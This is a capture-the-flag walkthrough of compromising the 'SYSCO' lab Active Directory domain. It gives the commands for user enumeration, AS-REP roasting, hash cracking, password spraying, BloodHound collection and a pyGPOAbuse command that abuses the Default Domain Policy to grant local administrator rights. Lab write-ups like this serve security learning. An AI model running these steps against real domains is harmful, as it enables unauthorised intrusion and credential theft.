
This writeup will show a walktrough on the new CTF SYSCO from hacksmarter.org. The CTF is about getting initial access to a Active Directory Domain, escalate privileges and finally compromise the domain.
Enumeration
First of all we use NMAP to identify open ports on the host:
└─$ nmap 10.1.94.86 This provides a list of open ports:
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-serverAfter running NMAP I always like to use the identified ports and run version and script scans against those ports. We can do this in NMAP with the -A flag:
└─$ nmap 10.1.94.86 -p53,80,88,135,139,389,445,464,593,636,3268,3269,3389 -A We get a bunch of information and also a host and domain name:
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-10-30T14:56:28+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC01.SYSCO.LOCAL
| Not valid before: 2025-10-17T05:14:51
|_Not valid after: 2026-04-18T05:14:51
| rdp-ntlm-info:
| Target_Name: SYSCO
| NetBIOS_Domain_Name: SYSCO
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: SYSCO.LOCAL
| DNS_Computer_Name: DC01.SYSCO.LOCAL
| Product_Version: 10.0.20348
|_ System_Time: 2025-10-30T14:55:49+00:00We could now add the IP to our hosts file:
└─$ sudo vi /etc/hosts 
Webpage Enumeration
After we’ve added the IP to our hosts file we can now browse to http://dc01.sysco.local. The page shows a Website of a MSP calles Sysco

If we scroll down we see a part where a bunch of Team members are shown
We also see a email address next to the contact form
Now we have some potential usernames we can work with.
We make a new file called users.txt and add the following entries
└─$ cat users.txt
greg.shields
sarah.jhonson
jack.dowland
lainey.moore
infoNow we can use the tool kerbrute.
With kerbrute it is possible to enumerate valid usernames without having a valid AD user
└─$ ./kerbrute_linux_amd64 usernenum -d sysco.local --dc dc01 ~/Documents/hacksmarter/sysco/users.txt -o ~/Documents/hacksmarter/sysco/valid_ad_users.txtThe result shows that we got 3 valid usernames and it also provided a krb5asrep hash of the user jack.dowland

During the CTF it wasn’t possible for me to just copy this hash and crack it with john instead I used netexec to retrieve the AS-REP Hash and then crack it with john.
Now that we know jack.dowland provides a AS-REP Hash we can use his user to retrieve AS-REP Hash in netexec:
└─$ nxc ldap dc01 dc01 -u 'jack.dowland' -p '' --asreproast output.txt

We could now copy this hash to a file called jack.hash and try to crack it with john
└─$ john jack.hash --wordlist=/usr/share/wordlists/rockyou.txtSuccess!
We could crack the hash and got the cleartext password of user jack.dowland
Credentialed Enumeration
Now that we’ve got valid user credentials it is time to find an initial access and move further.
What I always like to do first if I got valid AD credentials is to run Sharphound and have a look at the results in Bloodhound.
We can use the tool bloodhound-python to collect information from AD
└─$ bloodhound-python -d sysco.local -u jack.dowland -p PASSWORD -dc dc01.sysco.local -ns 10.1.94.86 -c AllThis will provide some json files which we can import into BloodHound
We can run Bloodhound by just typing „bloodhound“ in the kali terminal and it will automatically start the neo4j database and also Bloodhound which is now Web based.
You can then browse to http://127.0.0.1:8080 to access Bloodhound Web UI
After you’ve logged in you can upload the json files under Administration > File Ingest > Upload File (s)

Note that sometimes you get an error on the first upload (shown as Canceled under Status in the screenshot) if this happens just upload the data again and it should work.
Afterwards you can just have a view to all the data and find potential weaknesses with the pre defined CYPHER queries
At this time Bloodhound doesn’t show a potential path to exploit somehow AD and move further with user jack.dowland.
Directory Enumeration
We now have valid login credentials and there are often running login pages on websites. We further analyze if you could find a login page at port 80.
We can use gobuster to do a subdirectory enumeration on port 80
└─$ gobuster dir -u http://dc01.sysco.local -w /usr/share/wordlists/dirb/big.txt -x txt,js,conf,bak,old,phpThis will take a while to run but it reveals some directories. What we are interested in is the /roundcube directory
/prn.old (Status: 403) [Size: 305]
/prn.txt (Status: 403) [Size: 305]
/prn.php (Status: 403) [Size: 305]
/readme.txt (Status: 200) [Size: 219]
/roundcube (Status: 301) [Size: 348] [--> http://dc01.sysco.local/roundcube/]
/secci� (Status: 403) [Size: 305]
/secci�.js (Status: 403) [Size: 305]
/secci�.old (Status: 403) [Size: 305]If we browse to http://dc01.sysco.local/roundcube/ we are presented with a login page
We could now try to login with jack.dowland and his password.
Success! We could access the mailbox of jack.dowland.
If we further analyze roundcube we find an email under Sent in jacks mailbox

There is an attachment called router2.cfg.
If we download it and check the contet of it we see a router config file and also an encrypted secret

We save this secret to a file called cisco.hash and try to crack it with john
└─$ john cisco.hash --wordlist=/usr/share/wordlists/rockyou.txt
Successfully cracked the hash.
Now that we got a new cleartext password we could again use our user.txt file and do a password spray against the users
└─$ netexec smb dc01.sysco.local -u users.txt -p 'PASSWORD'
And we got a hit at lainey.moore user
If we have a look at this user in Bloodhound we see that this user is member of the groups Remote Desktop Users and Remote Management Users

This means that this user could access remote powershell for example via evil-winrm or via Remote Desktop connection.
During the lab somehow it wasn’t possible to access winrm but that isn’t a problem we could also achieve the results via RDP.

We could open a RDP connection with xfreerdp
└─$ xfreerdp /u:lainey.moore /p:'PASSWORD' /v:IP /dynamic-resolutionFirst Flag (user.txt)
After login via RDP we are presented with the first flag user.txt on the users Desktop
Post Exploitation
Now we need to find a way to move further as we still have only some basic privileges.
If we move around the users directory of lainey.moore we find some files located at C:\Users\lainey.moore\Documents.

There is a Shortcut called „Putty – HS Router login“. If we open the properties of this shortcut we can see a ssh connection string in the target column.
This connection string shows a username called netadmin and also a cleartext password
We can use again netexec with this new password and spray it against our user.txt list
└─$ netexec smb dc01.sysco.local -u users.txt -p 'PASSWORD'
And it got a hit at the user greg.shields.
Nice! Now we could have a look at greg in Bloodhound
If we open greg.shields in Bloodhound and open Outbound Object control at the right in Bloodhound, Bloodhound shows a path to the Default Domain Policy

We see that greg.shields is a member of Group Policy Creator Owners, this group has GenericAll over the Default Domain Policy which means we are able to modify this GPO.
Now we need to identify what the scope of the Default Domain Policy is.
We could just click at the Default Domain Policy Object and on the right site if we click on Affected Objects > OUs we see that the GPO is applied to the Domain Controllers OU where dc01 is located at

Now that we know that we could modify a GPO which is applied to the Domain Controller we are nearly at our goal and could compromise the domain.
Domain Compromise
There is a tool called pyGPOAbuse.py which could be used to modify a GPO and escalate privileges.
With this tool we could create a new scheduled task in the GPO which will add a user to the local Administrators group.
This could be achieved with the following command:
python3 ./pygpoabuse.py sysco.local/greg.shields:'PASSWORD' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -command "net localgroup Administrators greg.shields /add" -dc-ip 10.1.94.86We try to add greg.shields to the local Administrators group.
Note that we have to provide here the gpo-id. You can find this in Bloodhound at the properties of the Default Domain Policy GPO

If we have a look again at greg.shields in Bloodhound we see that this user is also a member of the Remote Desktop Users which means we can login via RDP to the host

└─$ xfreerdp /u:greg.shields /p:'PASSWORD' /v:10.1.94.86 /dynamic-resolutionNow that we have modified the GPO we can start a cmd window and run a gpupdate

gpupdate /forceIf everything worked with pyGPOAbuse we see that our user greg.shields is now a member of the Administrators group
Final Flag (root.txt)
As we are Administrator now we could browse to C:\Users\Administrator\Desktop and read the root.txt flag

You think you are finished now? NO you don’t!
Don’t forget to cover your tracks and cleanup your stuff. You are on a CTF now you don’t have to care about it here but if you are on a real engagement you should cleanup the environment.
Please do me the favor and make it to your habit to cleanup also in CTFs.
As it becomes a habit you make sure that you also don’t forget it on real engagments.
Cleanup
To cleanup the modification of the GPO just run the same pyGPOAbuse command as you run before but with a –cleanup at the end
└─$ python3 ./pygpoabuse.py sysco.local/greg.shields:'PASSWORD' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -command "net localgroup Administrators greg.shields /add" -dc-ip 10.1.94.86 --cleanupAlso make sure to remove greg.shields from the Administrators group
Final words
It was a really nice box and at the beginning I struggled a little bit to get initial access but afterwadrs it was very straightforward.
Thanks to LainKusanagi for creating this box.

